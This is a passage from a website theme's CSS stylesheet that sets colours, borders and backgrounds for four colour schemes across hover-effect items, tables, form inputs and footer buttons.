.info, .scheme_yellow .post_content.ih-item.square.effect12.colored .info, .scheme_yellow .post_content.ih-item.square.effect13.colored .info, .scheme_yellow .post_content.ih-item.square.effect14.colored .info, .scheme_yellow .post_content.ih-item.square.effect15.colored .info, .scheme_yellow .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect_book.colored .info {
    color: #fff;
}

.scheme_blue .post_content.ih-item.circle.effect1.colored .info, .scheme_blue .post_content.ih-item.circle.effect2.colored .info, .scheme_blue .post_content.ih-item.circle.effect3.colored .info, .scheme_blue .post_content.ih-item.circle.effect4.colored .info, .scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect6.colored .info, .scheme_blue .post_content.ih-item.circle.effect7.colored .info, .scheme_blue .post_content.ih-item.circle.effect8.colored .info, .scheme_blue .post_content.ih-item.circle.effect9.colored .info, .scheme_blue .post_content.ih-item.circle.effect10.colored .info, .scheme_blue .post_content.ih-item.circle.effect11.colored .info, .scheme_blue .post_content.ih-item.circle.effect12.colored .info, .scheme_blue .post_content.ih-item.circle.effect13.colored .info, .scheme_blue .post_content.ih-item.circle.effect14.colored .info, .scheme_blue .post_content.ih-item.circle.effect15.colored .info, .scheme_blue .post_content.ih-item.circle.effect16.colored .info, .scheme_blue .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect19.colored .info, .scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect1.colored .info, .scheme_blue .post_content.ih-item.square.effect2.colored .info, .scheme_blue .post_content.ih-item.square.effect3.colored .info, .scheme_blue .post_content.ih-item.square.effect4.colored .mask1, .scheme_blue .post_content.ih-item.square.effect4.colored .mask2, .scheme_blue .post_content.ih-item.square.effect5.colored .info, .scheme_blue .post_content.ih-item.square.effect6.colored .info, .scheme_blue .post_content.ih-item.square.effect7.colored .info, .scheme_blue .post_content.ih-item.square.effect8.colored .info, .scheme_blue .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect10.colored .info, .scheme_blue .post_content.ih-item.square.effect11.colored .info, .scheme_blue .post_content.ih-item.square.effect12.colored .info, .scheme_blue .post_content.ih-item.square.effect13.colored .info, .scheme_blue .post_content.ih-item.square.effect14.colored .info, .scheme_blue .post_content.ih-item.square.effect15.colored .info, .scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_blue .post_content.ih-item.square.effect_book.colored .info {
    color: #fff;
}

.scheme_black .post_content.ih-item.circle.effect1.colored .info, .scheme_black .post_content.ih-item.circle.effect2.colored .info, .scheme_black .post_content.ih-item.circle.effect3.colored .info, .scheme_black .post_content.ih-item.circle.effect4.colored .info, .scheme_black .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect6.colored .info, .scheme_black .post_content.ih-item.circle.effect7.colored .info, .scheme_black .post_content.ih-item.circle.effect8.colored .info, .scheme_black .post_content.ih-item.circle.effect9.colored .info, .scheme_black .post_content.ih-item.circle.effect10.colored .info, .scheme_black .post_content.ih-item.circle.effect11.colored .info, .scheme_black .post_content.ih-item.circle.effect12.colored .info, .scheme_black .post_content.ih-item.circle.effect13.colored .info, .scheme_black .post_content.ih-item.circle.effect14.colored .info, .scheme_black .post_content.ih-item.circle.effect15.colored .info, .scheme_black .post_content.ih-item.circle.effect16.colored .info, .scheme_black .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect19.colored .info, .scheme_black .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect1.colored .info, .scheme_black .post_content.ih-item.square.effect2.colored .info, .scheme_black .post_content.ih-item.square.effect3.colored .info, .scheme_black .post_content.ih-item.square.effect4.colored .mask1, .scheme_black .post_content.ih-item.square.effect4.colored .mask2, .scheme_black .post_content.ih-item.square.effect5.colored .info, .scheme_black .post_content.ih-item.square.effect6.colored .info, .scheme_black .post_content.ih-item.square.effect7.colored .info, .scheme_black .post_content.ih-item.square.effect8.colored .info, .scheme_black .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect10.colored .info, .scheme_black .post_content.ih-item.square.effect11.colored .info, .scheme_black .post_content.ih-item.square.effect12.colored .info, .scheme_black .post_content.ih-item.square.effect13.colored .info, .scheme_black .post_content.ih-item.square.effect14.colored .info, .scheme_black .post_content.ih-item.square.effect15.colored .info, .scheme_black .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_black .post_content.ih-item.square.effect_book.colored .info {
    color: #fff;
}

.scheme_original .post_content.ih-item.circle.effect1.colored .info, .scheme_original .post_content.ih-item.circle.effect2.colored .info, .scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect19.colored .info, .scheme_original .post_content.ih-item.square.effect4.colored .mask1, .scheme_original .post_content.ih-item.square.effect4.colored .mask2, .scheme_original .post_content.ih-item.square.effect6.colored .info, .scheme_original .post_content.ih-item.square.effect7.colored .info, .scheme_original .post_content.ih-item.square.effect12.colored .info, .scheme_original .post_content.ih-item.square.effect13.colored .info, .scheme_original .post_content.ih-item.square.effect_more.colored .info, .scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_original .post_content.ih-item.square.effect_dir.colored .info, .scheme_original .post_content.ih-item.square.effect_shift.colored .info {
    background: rgba(16, 67, 130, 0.8);
}

.scheme_yellow .post_content.ih-item.circle.effect1.colored .info, .scheme_yellow .post_content.ih-item.circle.effect2.colored .info, .scheme_yellow .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect19.colored .info, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask1, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask2, .scheme_yellow .post_content.ih-item.square.effect6.colored .info, .scheme_yellow .post_content.ih-item.square.effect7.colored .info, .scheme_yellow .post_content.ih-item.square.effect12.colored .info, .scheme_yellow .post_content.ih-item.square.effect13.colored .info, .scheme_yellow .post_content.ih-item.square.effect_more.colored .info, .scheme_yellow .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_yellow .post_content.ih-item.square.effect_dir.colored .info, .scheme_yellow .post_content.ih-item.square.effect_shift.colored .info {
    background: rgba(1, 20, 36, 0.8);
}

.scheme_blue .post_content.ih-item.circle.effect1.colored .info, .scheme_blue .post_content.ih-item.circle.effect2.colored .info, .scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect19.colored .info, .scheme_blue .post_content.ih-item.square.effect4.colored .mask1, .scheme_blue .post_content.ih-item.square.effect4.colored .mask2, .scheme_blue .post_content.ih-item.square.effect6.colored .info, .scheme_blue .post_content.ih-item.square.effect7.colored .info, .scheme_blue .post_content.ih-item.square.effect12.colored .info, .scheme_blue .post_content.ih-item.square.effect13.colored .info, .scheme_blue .post_content.ih-item.square.effect_more.colored .info, .scheme_blue .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_blue .post_content.ih-item.square.effect_dir.colored .info, .scheme_blue .post_content.ih-item.square.effect_shift.colored .info {
    background: rgba(75, 145, 194, 0.8);
}

.scheme_black .post_content.ih-item.circle.effect1.colored .info, .scheme_black .post_content.ih-item.circle.effect2.colored .info, .scheme_black .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect19.colored .info, .scheme_black .post_content.ih-item.square.effect4.colored .mask1, .scheme_black .post_content.ih-item.square.effect4.colored .mask2, .scheme_black .post_content.ih-item.square.effect6.colored .info, .scheme_black .post_content.ih-item.square.effect7.colored .info, .scheme_black .post_content.ih-item.square.effect12.colored .info, .scheme_black .post_content.ih-item.square.effect13.colored .info, .scheme_black .post_content.ih-item.square.effect_more.colored .info, .scheme_black .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_black .post_content.ih-item.square.effect_dir.colored .info, .scheme_black .post_content.ih-item.square.effect_shift.colored .info {
    background: rgba(72, 72, 72, 0.8);
}

.scheme_original .post_content.ih-item.circle.effect1.colored .info, .scheme_original .post_content.ih-item.circle.effect2.colored .info, .scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect19.colored .info, .scheme_original .post_content.ih-item.square.effect4.colored .mask1, .scheme_original .post_content.ih-item.square.effect4.colored .mask2, .scheme_original .post_content.ih-item.square.effect6.colored .info, .scheme_original .post_content.ih-item.square.effect7.colored .info, .scheme_original .post_content.ih-item.square.effect12.colored .info, .scheme_original .post_content.ih-item.square.effect13.colored .info, .scheme_original .post_content.ih-item.square.effect_more.colored .info, .scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_original .post_content.ih-item.square.effect_dir.colored .info, .scheme_original .post_content.ih-item.square.effect_shift.colored .info {
    color: #fff;
}

.scheme_yellow .post_content.ih-item.circle.effect1.colored .info, .scheme_yellow .post_content.ih-item.circle.effect2.colored .info, .scheme_yellow .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect19.colored .info, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask1, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask2, .scheme_yellow .post_content.ih-item.square.effect6.colored .info, .scheme_yellow .post_content.ih-item.square.effect7.colored .info, .scheme_yellow .post_content.ih-item.square.effect12.colored .info, .scheme_yellow .post_content.ih-item.square.effect13.colored .info, .scheme_yellow .post_content.ih-item.square.effect_more.colored .info, .scheme_yellow .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_yellow .post_content.ih-item.square.effect_dir.colored .info, .scheme_yellow .post_content.ih-item.square.effect_shift.colored .info {
    color: #fff;
}

.scheme_blue .post_content.ih-item.circle.effect1.colored .info, .scheme_blue .post_content.ih-item.circle.effect2.colored .info, .scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_blue .post_content.ih-item.circle.effect19.colored .info, .scheme_blue .post_content.ih-item.square.effect4.colored .mask1, .scheme_blue .post_content.ih-item.square.effect4.colored .mask2, .scheme_blue .post_content.ih-item.square.effect6.colored .info, .scheme_blue .post_content.ih-item.square.effect7.colored .info, .scheme_blue .post_content.ih-item.square.effect12.colored .info, .scheme_blue .post_content.ih-item.square.effect13.colored .info, .scheme_blue .post_content.ih-item.square.effect_more.colored .info, .scheme_blue .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_blue .post_content.ih-item.square.effect_dir.colored .info, .scheme_blue .post_content.ih-item.square.effect_shift.colored .info {
    color: #fff;
}

.scheme_black .post_content.ih-item.circle.effect1.colored .info, .scheme_black .post_content.ih-item.circle.effect2.colored .info, .scheme_black .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_black .post_content.ih-item.circle.effect19.colored .info, .scheme_black .post_content.ih-item.square.effect4.colored .mask1, .scheme_black .post_content.ih-item.square.effect4.colored .mask2, .scheme_black .post_content.ih-item.square.effect6.colored .info, .scheme_black .post_content.ih-item.square.effect7.colored .info, .scheme_black .post_content.ih-item.square.effect12.colored .info, .scheme_black .post_content.ih-item.square.effect13.colored .info, .scheme_black .post_content.ih-item.square.effect_more.colored .info, .scheme_black .post_content.ih-item.square.effect_fade.colored:hover .info, .scheme_black .post_content.ih-item.square.effect_dir.colored .info, .scheme_black .post_content.ih-item.square.effect_shift.colored .info {
    color: #fff;
}

.scheme_original .post_content.ih-item.circle.effect1 .spinner {
    border-right-color: #104382;
}

.scheme_yellow .post_content.ih-item.circle.effect1 .spinner {
    border-right-color: #011424;
}

.scheme_blue .post_content.ih-item.circle.effect1 .spinner {
    border-right-color: #4b91c2;
}

.scheme_black .post_content.ih-item.circle.effect1 .spinner {
    border-right-color: #484848;
}

.scheme_original .post_content.ih-item.circle.effect1 .spinner {
    border-bottom-color: #104382;
}

.scheme_yellow .post_content.ih-item.circle.effect1 .spinner {
    border-bottom-color: #011424;
}

.scheme_blue .post_content.ih-item.circle.effect1 .spinner {
    border-bottom-color: #4b91c2;
}

.scheme_black .post_content.ih-item.circle.effect1 .spinner {
    border-bottom-color: #484848;
}

.scheme_original .post_content.ih-item .post_readmore .post_readmore_label, .scheme_original .post_content.ih-item .info a, .scheme_original .post_content.ih-item .info a > span {
    color: #d4d5d5;
}

.scheme_yellow .post_content.ih-item .post_readmore .post_readmore_label, .scheme_yellow .post_content.ih-item .info a, .scheme_yellow .post_content.ih-item .info a > span {
    color: #d4d5d5;
}

.scheme_blue .post_content.ih-item .post_readmore .post_readmore_label, .scheme_blue .post_content.ih-item .info a, .scheme_blue .post_content.ih-item .info a > span {
    color: #d4d5d5;
}

.scheme_black .post_content.ih-item .post_readmore .post_readmore_label, .scheme_black .post_content.ih-item .info a, .scheme_black .post_content.ih-item .info a > span {
    color: #d4d5d5;
}

.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label, .scheme_original .post_content.ih-item .info a:hover, .scheme_original .post_content.ih-item .info a:hover > span {
    color: rgba(255, 255, 255, 0.8);
}

.scheme_yellow .post_content.ih-item .post_readmore:hover .post_readmore_label, .scheme_yellow .post_content.ih-item .info a:hover, .scheme_yellow .post_content.ih-item .info a:hover > span {
    color: rgba(255, 255, 255, 0.8);
}

.scheme_blue .post_content.ih-item .post_readmore:hover .post_readmore_label, .scheme_blue .post_content.ih-item .info a:hover, .scheme_blue .post_content.ih-item .info a:hover > span {
    color: rgba(255, 255, 255, 0.8);
}

.scheme_black .post_content.ih-item .post_readmore:hover .post_readmore_label, .scheme_black .post_content.ih-item .info a:hover, .scheme_black .post_content.ih-item .info a:hover > span {
    color: rgba(255, 255, 255, 0.8);
}

.scheme_original td, .scheme_original th {
    border-color: #c2c2c2;
}

.scheme_yellow td, .scheme_yellow th {
    border-color: #c2c2c2;
}

.scheme_blue td, .scheme_blue th {
    border-color: #c2c2c2;
}

.scheme_black td, .scheme_black th {
    border-color: #c2c2c2;
}

.scheme_original .sc_table table {
    color: #616161;
}

.scheme_yellow .sc_table table {
    color: #616161;
}

.scheme_blue .sc_table table {
    color: #616161;
}

.scheme_black .sc_table table {
    color: #616161;
}

.scheme_original .sc_table.style_phone {
    background-color: rgba(255, 255, 255, 0.1);
}

.scheme_yellow .sc_table.style_phone {
    background-color: rgba(255, 255, 255, 0.1);
}

.scheme_blue .sc_table.style_phone {
    background-color: rgba(255, 255, 255, 0.1);
}

.scheme_black .sc_table.style_phone {
    background-color: rgba(255, 255, 255, 0.1);
}

.scheme_original .sc_table.style_phone a {
    color: #fff;
}

.scheme_yellow .sc_table.style_phone a {
    color: #fff;
}

.scheme_blue .sc_table.style_phone a {
    color: #fff;
}

.scheme_black .sc_table.style_phone a {
    color: #fff;
}

.scheme_original .sc_table.style_phone a:hover {
    color: #cc123f;
}

.scheme_yellow .sc_table.style_phone a:hover {
    color: #fabd27;
}

.scheme_blue .sc_table.style_phone a:hover {
    color: #fc8800;
}

.scheme_black .sc_table.style_phone a:hover {
    color: #0ba3c7;
}

.scheme_original .sc_table.style_phone table tr:first-child th, .scheme_original .sc_table.style_phone table tr:first-child td, .scheme_original .sc_table.style_phone table tr:last-child td, .scheme_original .sc_table.style_phone table {
    color: #fff;
}

.scheme_yellow .sc_table.style_phone table tr:first-child th, .scheme_yellow .sc_table.style_phone table tr:first-child td, .scheme_yellow .sc_table.style_phone table tr:last-child td, .scheme_yellow .sc_table.style_phone table {
    color: #fff;
}

.scheme_blue .sc_table.style_phone table tr:first-child th, .scheme_blue .sc_table.style_phone table tr:first-child td, .scheme_blue .sc_table.style_phone table tr:last-child td, .scheme_blue .sc_table.style_phone table {
    color: #fff;
}

.scheme_black .sc_table.style_phone table tr:first-child th, .scheme_black .sc_table.style_phone table tr:first-child td, .scheme_black .sc_table.style_phone table tr:last-child td, .scheme_black .sc_table.style_phone table {
    color: #fff;
}

.scheme_original .text_d, .scheme_original .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child, .scheme_original .sc_table table tr:first-child th, .scheme_original .sc_table table tr:first-child td, .scheme_original .sc_table table tr:last-child td {
    color: #1f252b;
}

.scheme_yellow .text_d, .scheme_yellow .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child, .scheme_yellow .sc_table table tr:first-child th, .scheme_yellow .sc_table table tr:first-child td, .scheme_yellow .sc_table table tr:last-child td {
    color: #1f252b;
}

.scheme_blue .text_d, .scheme_blue .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child, .scheme_blue .sc_table table tr:first-child th, .scheme_blue .sc_table table tr:first-child td, .scheme_blue .sc_table table tr:last-child td {
    color: #1f252b;
}

.scheme_black .text_d, .scheme_black .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child, .scheme_black .sc_table table tr:first-child th, .scheme_black .sc_table table tr:first-child td, .scheme_black .sc_table table tr:last-child td {
    color: #1f252b;
}

.scheme_original .sc_table table tr th:first-child {
    background-color: #cc123f;
}

.scheme_yellow .sc_table table tr th:first-child {
    background-color: #fabd27;
}

.scheme_blue .sc_table table tr th:first-child {
    background-color: #fc8800;
}

.scheme_black .sc_table table tr th:first-child {
    background-color: #0ba3c7;
}

.scheme_original .sc_table table tr th:first-child {
    border-color: #cc123f;
}

.scheme_yellow .sc_table table tr th:first-child {
    border-color: #fabd27;
}

.scheme_blue .sc_table table tr th:first-child {
    border-color: #fc8800;
}

.scheme_black .sc_table table tr th:first-child {
    border-color: #0ba3c7;
}

.scheme_original .sc_table table tr th:first-child {
    color: #fff;
}

.scheme_yellow .sc_table table tr th:first-child {
    color: #fff;
}

.scheme_blue .sc_table table tr th:first-child {
    color: #fff;
}

.scheme_black .sc_table table tr th:first-child {
    color: #fff;
}

.scheme_original .events_column .sc_table table tr:first-child td {
    border-color: #104382;
}

.scheme_yellow .events_column .sc_table table tr:first-child td {
    border-color: #011424;
}

.scheme_blue .events_column .sc_table table tr:first-child td {
    border-color: #4b91c2;
}

.scheme_black .events_column .sc_table table tr:first-child td {
    border-color: #484848;
}

.scheme_original .events_column .sc_table table tr:first-child td {
    background-color: #104382;
}

.scheme_yellow .events_column .sc_table table tr:first-child td {
    background-color: #011424;
}

.scheme_blue .events_column .sc_table table tr:first-child td {
    background-color: #4b91c2;
}

.scheme_black .events_column .sc_table table tr:first-child td {
    background-color: #484848;
}

.scheme_original .events_column .sc_table table tr:first-child td {
    color: #fff;
}

.scheme_yellow .events_column .sc_table table tr:first-child td {
    color: #fff;
}

.scheme_blue .events_column .sc_table table tr:first-child td {
    color: #fff;
}

.scheme_black .events_column .sc_table table tr:first-child td {
    color: #fff;
}

.theme_color2, .theme_color {
    font-weight: 700;
}

.scheme_original .theme_color2, .scheme_original .theme_color {
    color: #1f252b;
}

.scheme_yellow .theme_color2, .scheme_yellow .theme_color {
    color: #1f252b;
}

.scheme_blue .theme_color2, .scheme_blue .theme_color {
    color: #1f252b;
}

.scheme_black .theme_color2, .scheme_black .theme_color {
    color: #1f252b;
}

.theme_color3 {
    font-weight: 700;
}

.scheme_original .theme_color3 {
    color: #cc123f;
}

.scheme_yellow .theme_color3 {
    color: #fabd27;
}

.scheme_blue .theme_color3 {
    color: #fc8800;
}

.scheme_black .theme_color3 {
    color: #0ba3c7;
}

.scheme_original .events_column .sc_table table tr:last-child .sc_button {
    color: #104382;
}

.scheme_yellow .events_column .sc_table table tr:last-child .sc_button {
    color: #011424;
}

.scheme_blue .events_column .sc_table table tr:last-child .sc_button {
    color: #4b91c2;
}

.scheme_black .events_column .sc_table table tr:last-child .sc_button {
    color: #484848;
}

.scheme_original pre.code, .scheme_original #toc .toc_item.current, .scheme_original #toc .toc_item:hover {
    border-color: #104382;
}

.scheme_yellow pre.code, .scheme_yellow #toc .toc_item.current, .scheme_yellow #toc .toc_item:hover {
    border-color: #011424;
}

.scheme_blue pre.code, .scheme_blue #toc .toc_item.current, .scheme_blue #toc .toc_item:hover {
    border-color: #4b91c2;
}

.scheme_black pre.code, .scheme_black #toc .toc_item.current, .scheme_black #toc .toc_item:hover {
    border-color: #484848;
}

.scheme_original ::selection, .scheme_original ::-moz-selection {
    background-color: #104382;
}

.scheme_yellow ::selection, .scheme_yellow ::-moz-selection {
    background-color: #011424;
}

.scheme_blue ::selection, .scheme_blue ::-moz-selection {
    background-color: #4b91c2;
}

.scheme_black ::selection, .scheme_black ::-moz-selection {
    background-color: #484848;
}

.scheme_original ::selection, .scheme_original ::-moz-selection {
    color: #fff;
}

.scheme_yellow ::selection, .scheme_yellow ::-moz-selection {
    color: #fff;
}

.scheme_blue ::selection, .scheme_blue ::-moz-selection {
    color: #fff;
}

.scheme_black ::selection, .scheme_black ::-moz-selection {
    color: #fff;
}

input[type="text"], input[type="number"], input[type="email"], input[type="search"], input[type="password"], select, textarea {
    line-height: 1.2857em;
    line-height: normal;
    background-color: transparent;
}

.scheme_original input[type="text"], .scheme_original input[type="number"], .scheme_original input[type="email"], .scheme_original input[type="search"], .scheme_original input[type="password"], .scheme_original select, .scheme_original textarea {
    color: #616161;
}

.scheme_yellow input[type="text"], .scheme_yellow input[type="number"], .scheme_yellow input[type="email"], .scheme_yellow input[type="search"], .scheme_yellow input[type="password"], .scheme_yellow select, .scheme_yellow textarea {
    color: #616161;
}

.scheme_blue input[type="text"], .scheme_blue input[type="number"], .scheme_blue input[type="email"], .scheme_blue input[type="search"], .scheme_blue input[type="password"], .scheme_blue select, .scheme_blue textarea {
    color: #616161;
}

.scheme_black input[type="text"], .scheme_black input[type="number"], .scheme_black input[type="email"], .scheme_black input[type="search"], .scheme_black input[type="password"], .scheme_black select, .scheme_black textarea {
    color: #616161;
}

.scheme_original input[type="text"], .scheme_original input[type="number"], .scheme_original input[type="email"], .scheme_original input[type="search"], .scheme_original input[type="password"], .scheme_original select, .scheme_original textarea {
    border-color: #dcdcdc;
}

.scheme_yellow input[type="text"], .scheme_yellow input[type="number"], .scheme_yellow input[type="email"], .scheme_yellow input[type="search"], .scheme_yellow input[type="password"], .scheme_yellow select, .scheme_yellow textarea {
    border-color: #dcdcdc;
}

.scheme_blue input[type="text"], .scheme_blue input[type="number"], .scheme_blue input[type="email"], .scheme_blue input[type="search"], .scheme_blue input[type="password"], .scheme_blue select, .scheme_blue textarea {
    border-color: #dcdcdc;
}

.scheme_black input[type="text"], .scheme_black input[type="number"], .scheme_black input[type="email"], .scheme_black input[type="search"], .scheme_black input[type="password"], .scheme_black select, .scheme_black textarea {
    border-color: #dcdcdc;
}

.scheme_original input[type="text"]:focus, .scheme_original input[type="number"]:focus, .scheme_original input[type="email"]:focus, .scheme_original input[type="search"]:focus, .scheme_original input[type="password"]:focus, .scheme_original select:focus, .scheme_original textarea:focus {
    color: #616161;
}

.scheme_yellow input[type="text"]:focus, .scheme_yellow input[type="number"]:focus, .scheme_yellow input[type="email"]:focus, .scheme_yellow input[type="search"]:focus, .scheme_yellow input[type="password"]:focus, .scheme_yellow select:focus, .scheme_yellow textarea:focus {
    color: #616161;
}

.scheme_blue input[type="text"]:focus, .scheme_blue input[type="number"]:focus, .scheme_blue input[type="email"]:focus, .scheme_blue input[type="search"]:focus, .scheme_blue input[type="password"]:focus, .scheme_blue select:focus, .scheme_blue textarea:focus {
    color: #616161;
}

.scheme_black input[type="text"]:focus, .scheme_black input[type="number"]:focus, .scheme_black input[type="email"]:focus, .scheme_black input[type="search"]:focus, .scheme_black input[type="password"]:focus, .scheme_black select:focus, .scheme_black textarea:focus {
    color: #616161;
}

.scheme_original input[type="text"]:focus, .scheme_original input[type="number"]:focus, .scheme_original input[type="email"]:focus, .scheme_original input[type="search"]:focus, .scheme_original input[type="password"]:focus, .scheme_original select:focus, .scheme_original textarea:focus {
    border-color: #104382;
}

.scheme_yellow input[type="text"]:focus, .scheme_yellow input[type="number"]:focus, .scheme_yellow input[type="email"]:focus, .scheme_yellow input[type="search"]:focus, .scheme_yellow input[type="password"]:focus, .scheme_yellow select:focus, .scheme_yellow textarea:focus {
    border-color: #011424;
}

.scheme_blue input[type="text"]:focus, .scheme_blue input[type="number"]:focus, .scheme_blue input[type="email"]:focus, .scheme_blue input[type="search"]:focus, .scheme_blue input[type="password"]:focus, .scheme_blue select:focus, .scheme_blue textarea:focus {
    border-color: #4b91c2;
}

.scheme_black input[type="text"]:focus, .scheme_black input[type="number"]:focus, .scheme_black input[type="email"]:focus, .scheme_black input[type="search"]:focus, .scheme_black input[type="password"]:focus, .scheme_black select:focus, .scheme_black textarea:focus {
    border-color: #484848;
}

.scheme_original input[type="text"]:hover, .scheme_original input[type="number"]:hover, .scheme_original input[type="email"]:hover, .scheme_original input[type="search"]:hover, .scheme_original input[type="password"]:hover, .scheme_original select:hover, .scheme_original textarea:hover {
    color: #616161;
}

.scheme_yellow input[type="text"]:hover, .scheme_yellow input[type="number"]:hover, .scheme_yellow input[type="email"]:hover, .scheme_yellow input[type="search"]:hover, .scheme_yellow input[type="password"]:hover, .scheme_yellow select:hover, .scheme_yellow textarea:hover {
    color: #616161;
}

.scheme_blue input[type="text"]:hover, .scheme_blue input[type="number"]:hover, .scheme_blue input[type="email"]:hover, .scheme_blue input[type="search"]:hover, .scheme_blue input[type="password"]:hover, .scheme_blue select:hover, .scheme_blue textarea:hover {
    color: #616161;
}

.scheme_black input[type="text"]:hover, .scheme_black input[type="number"]:hover, .scheme_black input[type="email"]:hover, .scheme_black input[type="search"]:hover, .scheme_black input[type="password"]:hover, .scheme_black select:hover, .scheme_black textarea:hover {
    color: #616161;
}

.scheme_original input[type="text"]:hover, .scheme_original input[type="number"]:hover, .scheme_original input[type="email"]:hover, .scheme_original input[type="search"]:hover, .scheme_original input[type="password"]:hover, .scheme_original select:hover, .scheme_original textarea:hover {
    border-color: #104382;
}

.scheme_yellow input[type="text"]:hover, .scheme_yellow input[type="number"]:hover, .scheme_yellow input[type="email"]:hover, .scheme_yellow input[type="search"]:hover, .scheme_yellow input[type="password"]:hover, .scheme_yellow select:hover, .scheme_yellow textarea:hover {
    border-color: #011424;
}

.scheme_blue input[type="text"]:hover, .scheme_blue input[type="number"]:hover, .scheme_blue input[type="email"]:hover, .scheme_blue input[type="search"]:hover, .scheme_blue input[type="password"]:hover, .scheme_blue select:hover, .scheme_blue textarea:hover {
    border-color: #4b91c2;
}

.scheme_black input[type="text"]:hover, .scheme_black input[type="number"]:hover, .scheme_black input[type="email"]:hover, .scheme_black input[type="search"]:hover, .scheme_black input[type="password"]:hover, .scheme_black select:hover, .scheme_black textarea:hover {
    border-color: #484848;
}

.scheme_original input::-webkit-input-placeholder, .scheme_original textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_yellow input::-webkit-input-placeholder, .scheme_yellow textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_blue input::-webkit-input-placeholder, .scheme_blue textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_black input::-webkit-input-placeholder, .scheme_black textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_original footer input::-webkit-input-placeholder, .scheme_original footer textarea::-webkit-input-placeholder {
    color: #fff;
}

.scheme_yellow footer input::-webkit-input-placeholder, .scheme_yellow footer textarea::-webkit-input-placeholder {
    color: #fff;
}

.scheme_blue footer input::-webkit-input-placeholder, .scheme_blue footer textarea::-webkit-input-placeholder {
    color: #fff;
}

.scheme_black footer input::-webkit-input-placeholder, .scheme_black footer textarea::-webkit-input-placeholder {
    color: #fff;
}

.scheme_original footer .sc_emailer input::-webkit-input-placeholder, .scheme_original footer .sc_emailer textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_yellow footer .sc_emailer input::-webkit-input-placeholder, .scheme_yellow footer .sc_emailer textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_blue footer .sc_emailer input::-webkit-input-placeholder, .scheme_blue footer .sc_emailer textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_black footer .sc_emailer input::-webkit-input-placeholder, .scheme_black footer .sc_emailer textarea::-webkit-input-placeholder {
    color: #616161;
}

.scheme_original footer .widget_area_inner .widget_text a.sc_emailer_button {
    background-color: #cc123f;
}

.scheme_yellow footer .widget_area_inner .widget_text a.sc_emailer_button {
    background-color: #fabd27;
}

.scheme_blue footer .widget_area_inner .widget_text a.sc_emailer_button {
    background-color: #fc8800;
}

.scheme_black footer .widget_area_inner .widget_text a.sc_emailer_button {
    background-color: #0ba3c7;
}

.scheme_original footer .widget_area_inner .widget_text a.sc_emailer_button {
    color: #fff;
}

.scheme_yellow footer .widget_area_inner .widget_text a.sc_emailer_button {
    color: #fff;
}

.scheme_blue footer .widget_area_inner .widget_text a.sc_emailer_button {
    color: #fff;
}

.scheme_black footer .widget_area_inner .widget_text a.sc_emailer_button {
    color: #fff;
}

.scheme_original footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    background-color: #104382;
}

.scheme_yellow footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    background-color: #011424;
}

.scheme_blue footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    background-color: #4b91c2;
}

.scheme_black footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    background-color: #484848;
}

.scheme_original footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    color: #fff;
}

.scheme_yellow footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    color: #fff;
}

.scheme_blue footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    color: #fff;
}

.scheme_black footer .widget_area_inner .widget_text a.sc_emailer_button:hover {
    color: #fff;
}

.scheme_original .input_field label {
    color: #1f252b;
}

.scheme_yellow .input_field label {
    color: #1f252b;
}

.scheme_blue .input_field label {
    color: #1f252b;
}

.scheme_black .input_field label {
    color: #1f252b;
}

.scheme_original .body_style_boxed .body_wrap {
    background-color: #f3f3f3;
}

